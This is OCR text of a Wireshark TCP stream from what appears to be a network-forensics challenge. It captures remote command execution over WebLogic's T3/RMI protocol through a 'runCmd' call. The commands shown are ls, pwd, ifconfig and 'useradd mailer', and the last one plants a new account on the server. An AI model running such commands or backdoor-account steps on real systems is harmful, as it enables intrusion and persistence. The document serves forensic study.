 Wireshark · 追踪 TCP 流 (tcp.stream eq 4787) · data2_challage_00004_20180227145305
{...xpw ..runCmd(Ljava.lang.String;)..YVx.........e..............yt..autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nodemanager
pending
security
servers
startWebLogic.sh
tmp
weblogic233444.jar
.......!.e........(......yt..pwd........T.e............P.yt.8/usr/src/wls12130/user_projects/domains/product_display
.......&.e........(...!..yt..ifconfig..........e..............yt..eth5      Link encap:Ethernet  HWaddr 52:54:00:86:0F:D4
inet addr:192.168.1.30  Bcast:192.168.1.255  Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe86:fd4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:44108 errors:0 dropped:0 overruns:0 frame:0
TX packets:21298 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:27572607 (26.2 MiB)  TX bytes:2952171 (2.8 MiB)
Interrupt:11 Base address:0xe000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:26 errors:0 dropped:0 overruns:0 frame:0
TX packets:26 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1652 (1.6 KiB)  TX bytes:1652 (1.6 KiB)
.........e............#..yur.xp.......(.........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr..
[IM.`&v......xpw...x........sr.&weblogic.rmi.internal.MethodDescriptor.HZ....
{...xpw...renewLease([I)....x......,.e........(...'..yt..useradd mailer..........e..............yt......
分组 520006。14 客户端 分组, 14 服务器 分组, 17 turn(s). 点击选择。
Entire conversation (7675 bytes) 显示和保存数据为 ASCII 流 4787
查找: 查找下一个(N)
滤掉此流 打印 Save as… Back Close Help